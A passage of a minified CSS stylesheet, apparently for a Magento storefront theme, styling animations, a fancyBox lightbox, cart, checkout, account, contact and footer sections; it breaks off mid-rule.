.spctabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(1.8)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes zoomIn{0%{opacity:0;-moz-transform:scale(1.8)}100%{opacity:1;-moz-transform:scale(1)}}@-o-keyframes zoomIn{0%{opacity:0;-o-transform:scale(1.8)}100%{opacity:1;-o-transform:scale(1)}}@keyframes zoomIn{0%{opacity:0;transform:scale(1.8)}100%{opacity:1;transform:scale(1)}}.sm-super-categories .spctabs-items .pageTop .spctabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-webkit-transform-origin:50% 0%;-moz-animation-play-state:running;-moz-transform-origin:50% 0%;-o-animation-play-state:running;-o-transform-origin:50% 0%;animation-play-state:running;transform-origin:50% 0%}@-webkit-keyframes pageTop{0%{opacity:0;-webkit-transform:perspective(400px) rotateX(90deg)}100%{opacity:1;-webkit-transform:perspective(400px) rotateX(0deg)}}@-moz-keyframes pageTop{0%{opacity:0;-moz-transform:perspective(400px) rotateX(90deg)}100%{opacity:1;-moz-transform:perspective(400px) rotateX(0deg)}}@-o-keyframes pageTop{0%{opacity:0;-o-transform:perspective(400px) rotateX(90deg)}100%{opacity:1;-o-transform:perspective(400px) rotateX(0deg)}}@keyframes pageTop{0%{opacity:0;transform:perspective(400px) rotateX(90deg)}100%{opacity:1;transform:perspective(400px) rotateX(0deg)}}.sm-super-categories .spctabs-items .zoomOut .spctabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-moz-animation:zoomOut .6s ease both;-moz-animation-play-state:paused;-o-animation-play-state:running;animation-play-state:running}@-webkit-keyframes zoomOut{0%{opacity:0;-webkit-transform:scale(.6)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes zoomOut{0%{opacity:0;-moz-transform:scale(.6)}100%{opacity:1;-moz-transform:scale(1)}}@-o-keyframes zoomOut{0%{opacity:0;-o-transform:scale(.6)}100%{opacity:1;-o-transform:scale(1)}}@keyframes zoomOut{0%{opacity:0;transform:scale(.6)}100%{opacity:1;transform:scale(1)}}.sm-super-categories .spctabs-items .slideLeft .spctabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}@-webkit-keyframes slideLeft{0%{opacity:0;left:-30px}100%{opacity:1;left:0}}@-moz-keyframes slideLeft{0%{opacity:0;left:-30px}100%{opacity:1;left:0}}@-o-keyframes slideLeft{0%{opacity:0;left:-30px}100%{opacity:1;left:0}}@keyframes slideLeft{0%{opacity:0;left:-30px}100%{opacity:1;left:0}}.play .spctabs-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#fff;color:#444;text-shadow:none}.fancybox-opened{z-index:999999}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow-y:auto !important;overflow-x:hidden !important}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../../frontend/Sm/maxshop/en_US/images/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:100000}#fancybox-loading div{width:44px;height:44px;background:url('../../frontend/Sm/maxshop/en_US/images/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../../frontend/Sm/maxshop/en_US/images/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:99999;background-color:rgba(0,0,0,.5)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../../frontend/Sm/maxshop/en_US/images/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../../frontend/Sm/maxshop/en_US/images/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}#fancybox-buttons{position:fixed;left:0;width:100%;z-index:100000}#fancybox-buttons.top{top:10px}#fancybox-buttons.bottom{bottom:10px}#fancybox-buttons ul{display:block;width:166px;height:30px;margin:0 auto;padding:0;list-style:none;border:1px solid #111;border-radius:3px;-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);background:#323232;background:-moz-linear-gradient(top,#444 0%,#343434 50%,#292929 50%,#333 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#444),color-stop(50%,#343434),color-stop(50%,#292929),color-stop(100%,#333));background:-webkit-linear-gradient(top,#444 0%,#343434 50%,#292929 50%,#333 100%);background:-o-linear-gradient(top,#444 0%,#343434 50%,#292929 50%,#333 100%);background:-ms-linear-gradient(top,#444 0%,#343434 50%,#292929 50%,#333 100%);background:linear-gradient(top,#444 0%,#343434 50%,#292929 50%,#333 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#444444',endColorstr='#222222',GradientType=0)}#fancybox-buttons ul li{float:left;margin:0;padding:0}#fancybox-buttons a{display:block;width:30px;height:29px;text-indent:-9999px;background-color:transparent;background-image:url('../../frontend/Sm/maxshop/en_US/images/fancybox/fancybox_buttons.png');background-repeat:no-repeat;outline:none;opacity:.8}#fancybox-buttons a:hover{opacity:1}#fancybox-buttons a.btnPrev{background-position:5px 0}#fancybox-buttons a.btnNext{background-position:-33px 0;border-right:1px solid #3e3e3e}#fancybox-buttons a.btnPlay{background-position:0 -30px}#fancybox-buttons a.btnPlayOn{background-position:-30px -30px}#fancybox-buttons a.btnToggle{background-position:3px -60px;border-left:1px solid #111;border-right:1px solid #3e3e3e;width:35px}#fancybox-buttons a.btnToggleOn{background-position:-27px -60px}#fancybox-buttons a.btnClose{border-left:1px solid #111;width:35px;background-position:-56px 0}#fancybox-buttons a.btnDisabled{opacity:.4;cursor:default}#fancybox-thumbs{position:fixed;left:0;width:100%;overflow:hidden;z-index:100000}#fancybox-thumbs.bottom{bottom:2px}#fancybox-thumbs.top{top:2px}#fancybox-thumbs ul{position:relative;list-style:none;margin:0;padding:0}#fancybox-thumbs ul li{float:left;padding:1px;opacity:.5}#fancybox-thumbs ul li.active{opacity:.75;padding:0;border:1px solid #fff}#fancybox-thumbs ul li:hover{opacity:1}#fancybox-thumbs ul li a{display:block;position:relative;overflow:hidden;border:1px solid #222;background:#111;outline:none}#fancybox-thumbs ul li img{display:block;position:relative;border:0;padding:0;max-width:none}.cms-no-route .page-title{display:none}.wrapper_404page{background-color:#eee;border-radius:3px;padding:0 15px;display:inline-block;width:100%}.wrapper_404page .content-404page{max-width:500px;float:right;text-align:center;margin-top:40px}.wrapper_404page .content-404page .top-text,.wrapper_404page .content-404page .bottom-text{font-size:133.33%}.wrapper_404page .content-404page .img-404{margin:30px 0}.wrapper_404page .content-404page .img-404 img{width:auto;max-width:100%}.wrapper_404page .content-404page .button-404{padding-top:40px}.wrapper_404page .content-404page .btn-404{height:38px;line-height:38px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;display:inline-block;vert-align:top;padding:0 20px;color:#fff;margin:0 4px;-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;text-transform:uppercase;margin-bottom:10px}.wrapper_404page .content-404page .prev-page-btn{background-color:#ea3a3c}.wrapper_404page .content-404page .prev-page-btn:hover{background-color:#c43031}.wrapper_404page .content-404page .back2home{background-color:#3cb7e7}.wrapper_404page .content-404page .back2home:hover{background-color:#3094bb}.wrapper_404page .img-right-404{margin-top:60px}.login-container .block-customer-login,.login-container .block-new-customer{padding:30px;background-color:#fafafa;min-height:428px;border:1px solid #ddd;margin-bottom:20px}.login-container .block-customer-login .block-title,.login-container .block-new-customer .block-title{font-size:100%;padding:0}.login-container .block-customer-login a.action.create.primary,.login-container .block-new-customer a.action.create.primary{color:#fff;background:#ea3a3c;padding:10px 20px;font-weight:700}.login-container .block-customer-login a.action.create.primary:hover,.login-container .block-new-customer a.action.create.primary:hover{background:#d23436}.form-create-account .fieldset{width:48.8%;min-height:310px;padding:30px;background-color:#fafafa;border:1px solid #ddd;min-height:319px}.form-create-account .fieldset .legend{border-bottom:1px solid #e8e8e8;font-size:133.33%;text-transform:uppercase;padding-bottom:10px}.form-create-account .fieldset.create.info{float:left}.form-create-account .fieldset.create.info .field-name-firstname,.form-create-account .fieldset.create.info .field-name-lastname{width:47%}.form-create-account .fieldset.create.info .field-name-firstname{float:left}.form-create-account .fieldset.create.info .field-name-lastname{float:right}.form-create-account .fieldset.create.account{float:right}.form-create-account .actions-toolbar{clear:both;padding:30px;background-color:#fafafa;border:1px solid #ddd}.cart.table-wrapper .product-item-details,.cart.table-wrapper .product-item-photo{display:inline-block !important;width:auto !important}.cart-container{margin-bottom:40px}.cart-container .cart.main.actions .action.clear{display:none !important}.cart-container .paypal-review-discount .block>.title:after{right:0;top:-7px}.cart-container .cart-summary{width:30%;background:0 0;border:1px solid #ddd;padding:25px;top:0 !important}.cart-container .cart-summary .summary.title{margin-top:0;text-transform:uppercase;font-weight:600}.cart-container .cart-summary .block>.title:after{right:0;top:-7px}.cart-container .cart-summary .block .title{padding:10px 10px 5px;background:#fafafa;border:1px solid #ddd}.cart-container .cart-summary .block .title strong{font-weight:500 !important;font-size:100% !important;text-transform:uppercase}.cart-container .cart-summary .block .content{padding:10px 0}.cart-container .cart-summary .block .fieldset{margin:0}.cart-container .form.form-cart{width:67%}.cart-container .cart.main.actions .action{border:none;color:#fff;font-weight:500;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:36px;line-height:36px;padding:0 20px;font-family:inherit;font-size:100%;margin-bottom:10px;margin-right:0;background:#ea3a3c}.cart-container .cart.main.actions .action span{font-size:100%}.cart-container .cart.main.actions .action:before{display:none}.cart-container .cart.main.actions .action.update{margin-left:10px}.cart-container .cart.main.actions .action:hover{background:#d23436}.cart-container .cart.table-wrapper .product-item-name{font-weight:500;text-transform:uppercase}.cart-container .cart.table-wrapper .item .col.item{border-top:none}.cart-container .cart.table-wrapper .actions-toolbar{text-align:right}.cart-container .cart.table-wrapper .actions-toolbar .action-edit,.cart-container .cart.table-wrapper .actions-toolbar .action-delete{background:0 0;font-weight:500;font-size:100%}.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover{border:none;color:#fff;background:#ea3a3c;border:1px solid #ea3a3c}.cart-container mark,.cart-container .mark{background:0 0}.cart-container .cart-totals{border-top:none}.cart-container .checkout-methods-items{background:#fafafa;margin:25px -25px -25px;padding:25px;border-top:1px solid #ddd}.cart-container .checkout-methods-items .action.primary.checkout{height:40px;padding:0 20px;border:none !important;color:#fff;letter-spacing:0}.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.checkout-shipping-method .actions-toolbar .action.primary{line-height:0;font-size:100%}.account .messages{margin-bottom:0 !important}.account .sidebar-additional{margin-top:0 !important}.block-collapsible-nav .content{background:0 0 !important}.block-collapsible-nav .content .item a,.block-collapsible-nav .content .item>strong{padding:7px 0;border:none !important;border-bottom:1px solid #ddd !important}.block-collapsible-nav .content .item a:focus,.block-collapsible-nav .content .item a:hover{background:0 0 !important}.block-collapsible-nav .content .item.current{color:#ea3a3c}.block-collapsible-nav .content .item:last-child a,.block-collapsible-nav .content .item:last-child>strong{border-bottom:none !important}.table-comparison th{text-transform:uppercase}.table-comparison .products-grid .item{float:left}.table-comparison .products-grid .item .item-inner .bottom-action .btn-action.btn-cart{top:65px}.table-comparison .products-grid .item .item-inner .bottom-action .btn-action.link-wishlist{top:100px}.wishlist-index-index .products-grid .product-item-actions{clear:both}.wishlist-index-index .products-grid .product-item-actions a{float:left !important;margin-top:0 !important}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions{margin:0 0 10px !important}.form-wishlist-items .box-tocart .control{margin-bottom:10px;margin-right:5px !important}.checkout-container .opc-sidebar .modal-header{border:none;padding:0}.checkout-container .opc-sidebar .modal-content .opc-block-summary{padding:30px;margin:0 0 30px;background-color:#fafafa}.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title{font-size:166.67%;text-transform:uppercase;font-weight:600}.checkout-container .authentication-wrapper{margin-top:10px}.checkout-container .authentication-wrapper button{text-transform:uppercase}.checkout-container .block-customer-login .block-title{font-size:100%;margin-bottom:0;position:relative;display:inline-block;top:-26px}.checkout-container .table-checkout-shipping-method thead th{display:none !important}.checkout-container .opc-wrapper .fieldset>.field.required>label:after{top:0;margin-left:4px}.checkout-container .opc-block-shipping-information{padding:0}.checkout-container .opc-block-shipping-information .ship-to,.checkout-container .opc-block-shipping-information .ship-via{padding:30px;margin:0 0 30px;background-color:#fafafa}.checkout-container .opc-block-shipping-information .ship-to .shipping-information-title,.checkout-container .opc-block-shipping-information .ship-via .shipping-information-title{font-size:166.67%;text-transform:uppercase;font-weight:600}.checkout-container .opc-block-shipping-information .ship-to .action-edit,.checkout-container .opc-block-shipping-information .ship-via .action-edit{padding:0 !important;border:none !important}.checkout-container .checkout-payment-method .payment-method-content{padding:0 0 20px}.checkout-container .checkout-payment-method .payment-option-title{padding-left:0}.checkout-container .checkout-payment-method .payment-option-content{padding:0 0 20px}.checkout-container .checkout-payment-method .step-title{text-transform:uppercase;font-weight:600}.checkout-container .opc-wrapper .shipping-address-item{width:100%}.checkout-container .opc-wrapper .shipping-address-items{margin-top:30px}.checkout-container .opc-wrapper .action-show-popup>span:before{content:""}.form-wishlist-items{margin:0 -15px}.form-wishlist-items .products-grid.wishlist{display:table;width:100%;margin-bottom:30px}.form-wishlist-items .products-grid.wishlist .product-items{padding:0;list-style:none}.form-wishlist-items .products-grid.wishlist .product-items li.product-item{float:left;width:33.33%;padding:15px;margin:0;background-color:#fff;position:relative;border:1px solid transparent}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-info{width:100% !important}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner{display:none;position:absolute;left:-1px;right:-1px;z-index:10;padding:0 15px 15px;background-color:#fff;border:1px solid #ddd}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty{display:inline-block;vertical-align:bottom;margin:0}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty .qty{height:35px}.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions{display:inline-block;vertical-align:bottom;margin:0}.form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover{border:1px solid #ddd}.form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover .product-item-inner{display:block}.form-wishlist-items .actions-toolbar{clear:both;padding:0 15px}.category-about-us .page-title-blog{margin-top:0;margin-bottom:25px}.title-about-us{background:url(../../frontend/Sm/maxshop/en_US/images/bg-title-about.png) repeat-x left center;margin-bottom:17px}.title-about-us h2{background:#fff;display:inline-block;font-size:166.67%;padding:0 25px 6px 0}.welcome-about-us .image-about-us{float:left;width:270px;padding-top:6px}.welcome-about-us .des-about-us{margin-left:300px;line-height:18px}.our-member{clear:both;padding-top:30px}.our-member .owl-theme .owl-dots .owl-dot span{border:none}.our-member .owl-nav{display:none !important}.our-member .sm_quickview_handler{display:none !important}.our-member .owl-controls{position:absolute;top:-45px;left:0;width:100%}.our-member .title-about-us{background:url(../../frontend/Sm/maxshop/en_US/images/bg-title-about.png) repeat-x left center;margin-bottom:17px;text-align:center}.our-member .title-about-us h2{padding:0 15px 6px;font-size:166.67%}.our-member .short-des{text-align:center;color:#909090;margin-bottom:5px}.our-member .overflow-owl-slider{padding-top:50px}.our-member .respl-item .w-image-box{border-radius:3px;overflow:hidden;position:relative}.our-member .respl-item .w-image-box .cl-nw{display:inline-block;width:25px;height:25px;background-position:left top;background-repeat:no-repeat;position:absolute;bottom:-40px;left:50%;margin-left:-12px;overflow:hidden;text-indent:-9999px;z-index:10;border-radius:50%}.our-member .respl-item .w-image-box .cl-nw.cl-facebook{background-image:url(../../frontend/Sm/maxshop/en_US/images/cl_facebook.png);margin-left:-42px;transition:all .3s ease 0s;-web-kit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s}.our-member .respl-item .w-image-box .cl-nw.cl-flickr{background-image:url(../../frontend/Sm/maxshop/en_US/images/cl_flickr.png);transition:all .5s ease 0s;-web-kit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s}.our-member .respl-item .w-image-box .cl-nw.cl-twitter{background-image:url(../../frontend/Sm/maxshop/en_US/images/cl_twitter.png);margin-left:18px;transition:all .7s ease 0s;-web-kit-transition:all .7s ease 0s;-moz-transition:all .7s ease 0s}.our-member .respl-item .w-image-box:hover .cl-nw{bottom:28px}.our-member .respl-item .info-member{text-align:center;padding-top:10px}.our-member .respl-item .info-member .cl-name{font-size:inherit}.our-member .respl-item .info-member .cl-name>a{font-size:133.33%;color:#ea3a3c}.our-member .respl-item .info-member .cl-name>a:hover{color:#d23436}.our-member .respl-item .info-member .cl-job{padding:3px 0 2px}.our-member .respl-item .info-member .cl-des{color:#909090}.why-list li{position:relative;padding-left:29px}.why-list li:before{content:"";width:14px;height:12px;display:inline-block;position:absolute;left:0;top:10px;background-repeat:no-repeat;background-position:top left;background-image:url(../../frontend/Sm/maxshop/en_US/images/icon-whylist.png)}.why-list li a{display:block;padding:5px 0 7px;background:url("../../frontend/Sm/maxshop/en_US/images/border-bottom-bs.png") repeat-x left bottom}.why-list li a:hover{color:#ea3a3c}.why-list li:last-child>a{background:0 0}.happy-about-us{clear:both;padding-top:45px}.happy-about-us .happy-ab{border:1px solid #e9e9e9;padding:33px 8px 20px;position:relative}.happy-about-us .happy-ab .title-happy-about{background:#fff;display:inline-block;left:20px;padding:5px 10px;position:absolute;top:-17px}.happy-about-us .happy-ab .title-happy-about h2{font-size:150%;position:relative;top:-2px;color:#444}.happy-about-us .happy-ab .ct-why{padding:0 10px 0 25px;position:relative}.happy-about-us .happy-ab .ct-why .client-say{font-size:107.69%;color:#909090;margin-bottom:10px}.happy-about-us .happy-ab .ct-why .client-info-about{color:#000}.happy-about-us .happy-ab .ct-why .client-info-about .name{font-size:133.33%;color:#ea3a3c}.happy-about-us .owl-controls{background:#fff;padding:0 5px;position:absolute;right:2px;top:-57px}.happy-about-us .owl-controls .owl-prev,.happy-about-us .owl-controls .owl-next{border:none;display:inline-block;width:26px !important;height:26px !important;background-position:left top;background-repeat:no-repeat;overflow:hidden;text-indent:-9999px;background-color:transparent !important;top:10px;margin:0 3px;position:relative}.happy-about-us .owl-controls .owl-prev:before,.happy-about-us .owl-controls .owl-next:before{display:none}.happy-about-us .owl-controls .owl-prev:hover,.happy-about-us .owl-controls .owl-next:hover{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1)}.happy-about-us .owl-controls .owl-prev{background-image:url(../../frontend/Sm/maxshop/en_US/images/btn-prev-hp.png) !important;margin-right:3px;right:0 !important;left:inherit !important}.happy-about-us .owl-controls .owl-nav{width:68px;display:inline-block;height:26px;background:#fff}.happy-about-us .owl-controls .owl-next{background-image:url(../../frontend/Sm/maxshop/en_US/images/btn-next-hp.png) !important;right:0 !important}.happy-about-us .item>div:before{content:"";display:inline-block;position:absolute;width:16px;height:12px;left:0;top:6px}.happy-about-us .owl-dots{display:none !important}.contact-us-page textarea::-moz-placeholder,.contact-us-page input::-moz-placeholder{color:#666;opacity:1}.contact-us-page textarea:-ms-input-placeholder,.contact-us-page input:-ms-input-placeholder{color:#666}.contact-us-page textarea::-webkit-input-placeholder,.contact-us-page input::-webkit-input-placeholder{color:#666}.contact-us-page textarea::-moz-placeholder,.contact-us-page input::-moz-placeholder{color:#666;opacity:1}.contact-us-page textarea:-ms-input-placeholder,.contact-us-page input:-ms-input-placeholder{color:#666}.contact-us-page textarea::-webkit-input-placeholder,.contact-us-page input::-webkit-input-placeholder{color:#666}.contact-us-page .box-1-contact:not(:last-child){margin-bottom:40px}.contact-us-page .title-bonus-page{display:none}.contact-us-page fieldset.fieldset{margin-bottom:20px}.contact-us-page .left-input{max-width:395px}.contact-us-page .left-input .field{margin-bottom:10px}.block-map{margin-bottom:20px}.contact-map-wrap #map{height:297px;border:6px solid #ececec}.form-wrapper .input-box .input-text{width:100%;max-width:395px}.form-wrapper .input-box #comment{width:100%;max-width:none}.form-wrapper li .field{margin-bottom:10px}.form-wrapper .form-list li{margin-bottom:0}.store-info a:hover{color:#ea3a3c}.store-info .list-info .item-info{padding-left:52px;position:relative;margin-bottom:20px}.store-info .list-info .item-info>div:before{content:"";width:34px;height:34px;display:inline-block;background-color:#f0f0f0;background-repeat:no-repeat;background-position:center center;position:absolute;left:0;top:0;border-radius:50%}.store-info .list-info .item-info .info-content>h2{text-transform:uppercase;font-size:116.67%}.store-info .list-info .item-info .info-content .des-info{line-height:18px;padding-top:5px}.store-info .list-info .item-info.main-info>div:before{background-image:url(../../frontend/Sm/maxshop/en_US/images/add_contact.png)}.store-info .list-info .item-info.email-info>div:before{background-image:url(../../frontend/Sm/maxshop/en_US/images/email_contact.png)}.store-info .list-info .item-info.phone-info>div:before{background-image:url(../../frontend/Sm/maxshop/en_US/images/phone_contact.png)}.contact-form .buttons-set{border:none}.contact-form .buttons-set .button{float:left;margin-left:0}@media (min-width:768px) and (max-width:991px){.cart-container .form.form-cart{width:100%}.cart-container .cart-summary{position:relative;top:auto !important;width:100%}.login-container .block-customer-login,.login-container .block-new-customer{min-height:452px}.image-about-us{margin-bottom:40px}.about-image{margin-bottom:40px}.wrapper_404page .content-404page{float:none;margin-left:auto;margin-right:auto}.img-right-404{text-align:center;margin-top:30px}}@media (max-width:767px){.login-container .block-customer-login,.login-container .block-new-customer{min-height:0}.form-create-account .fieldset{width:100%;float:none}.cart-container .form.form-cart{width:100%;float:none}.cart-container .cart-summary{position:relative;top:auto !important;width:100%}.cart-container .action.continue,.cart-container .action.clear,.cart-container .action.update{width:100%;margin:0 0 10px !important}.image-about-us{margin-bottom:20px}.about-image{margin-bottom:40px}.welcome-about-us .des-about-us{clear:both;margin-left:0 !important;margin-right:0 !important;padding:0 0 20px}.contact-us-page .form.contact .left-input{width:100%}.contact-us-page .form.contact .field.comment{margin-left:0;clear:both;padding-top:30px}.contact-us-page .contact-des{margin-bottom:30px}.block-collapsible-nav{position:relative;top:auto;left:auto}.block-collapsible-nav .title{background-color:#f5f5f5;padding:14px 40px 10px 15px}.img-right-404{display:none}}@media (max-width:480px){.form-wishlist-items .products-grid.wishlist .product-items li.product-item{width:100% !important}.happy-about-us .happy-ab .title-happy-about{padding:5px}.happy-about-us .happy-ab .title-happy-about h2{font-size:130%}}.footer a[href^=tel]{color:inherit;text-decoration:none}#yt-totop{position:fixed;bottom:25px;right:17px;background-color:#666;border:3px solid #ddd;color:#ddd;display:inline-block;line-height:43px;text-align:center;width:46px;height:46px;z-index:30;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}#yt-totop:hover{background-color:#444}#yt-totop:before{content:'\f062';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.footer-container{position:relative;margin-top:15px}.footer{background-color:#fff;color:#444}.footer a{color:#444}.footer .footer-top{background-color:#444;color:#fff;padding:12px 0 0}.footer .footer-top .social-footer .socials-wrap{text-align:center;background-color:#3a3a3a;height:70px;margin:-12px -7px 0 -15px}.footer .footer-top .social-footer .socials-wrap .title-follow{display:none}.footer .footer-top .social-footer .socials-wrap ul{margin:0}.footer .footer-top .social-footer .socials-wrap ul li{display:inline-block;position:relative}.footer .footer-top .social-footer .socials-wrap ul li a{position:relative;color:#fff;font-size:18px;display:inline-block;margin:0 5px;width:32px;height:70px;line-height:70px;text-align:center;-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.footer .footer-top .social-footer .socials-wrap ul li a .name-social{display:none}.footer .footer-top .social-footer .socials-wrap ul li:hover a{color:#ea3a3c}.footer .footer-top .block-subscribe-footer{margin-right:-15px}.footer .footer-top .block-subscribe-footer .title-block{display:inline-block;padding:0 0 0 60px;background:url(../../frontend/Sm/maxshop/en_US/images/icon-newletter-footer.png) no-repeat left center;margin-top:-7px}.footer .footer-top .block-subscribe-footer .title-block h2{font-size:150%;font-weight:700;padding:9px 0 3px}.footer .footer-top .block-subscribe-footer .block-content{float:right;padding-top:5px}.footer .footer-top .block-subscribe-footer .block-content .input-box{margin-right:-3px;display:inline-block;vertical-align:top;width:270px}.footer .footer-top .block-subscribe-footer .block-content .input-box input{width:270px;height:36px;background-color:#eee;border:none;color:#666}.footer .footer-top .block-subscribe-footer .block-content .input-box .mage-error{width:362px}.footer .footer-top .block-subscribe-footer .block-content button{height:36px;line-height:36px;background-color:#ea3a3c}.footer .footer-top .block-subscribe-footer .block-content button:hover{background-color:#d23436}.footer .footer-middle{background-color:#eee;padding:20px 0 21px}.footer .footer-middle .col-lg-3.col-md-3.col-sm-6:not(:last-child){border-right:1px solid #ddd;min-height:177px}.footer .footer-middle .about-us-footer img{margin-bottom:10px}.footer .footer-middle .block{background:0 0;margin-bottom:0}.footer .footer-middle .block.ft-contact-us{margin-bottom:25px}.footer .footer-middle .block .title{font-size:150%;font-weight:700;color:#444;text-transform:uppercase}.footer .footer-middle .block .content{margin-top:15px}.footer .footer-middle .block .content>p{margin-bottom:10px;padding-left:20px;position:relative;color:#444}.footer .footer-middle .block .content>p>i{position:absolute;left:0;top:3px;font-size:16px;color:#ea3a3c}.footer .footer-middle .block .content>p.email a{color:#444}.footer .footer-middle .block .content>p.email a:hover{color:#ea3a3c}.footer .footer-middle .block .content ul{padding-top:0;margin-top:-2px}.footer .footer-middle .block .content ul li a{position:relative;line-height:28px;-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.footer .footer-middle .block .content ul li a:before{content:"\f101";font-family:FontAwesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;margin-right:10px}.footer .footer-middle .block .content ul li a:hover{color:#ea3a3c}.footer .footer-middle .block .tags-list{margin:40px 0 0}.footer .copyright{background-color:#ddd;padding:8px 0}.footer .copyright .copyright-footer a{color:#ea3a3c}.footer .copyright .copyright-footer a:hover{color:#d23436}@media (max-width:1199px) and (min-width:992px){.footer .footer-top .block-subscribe-footer .block-content .input-box input{width:210px}.footer .footer-top .block-subscribe-footer .block-content .input-box{width:210px}.footer .footer-top .block-subscribe-footer .block-content .input-box .mage-error{width:210px}}@media (max-width:991px){.footer .footer-top{padding-bottom:12px}.footer .footer-top .social-footer .socials-wrap{margin:0 -15px 10px;height:auto}.footer .footer-top .social-footer .socials-wrap ul li 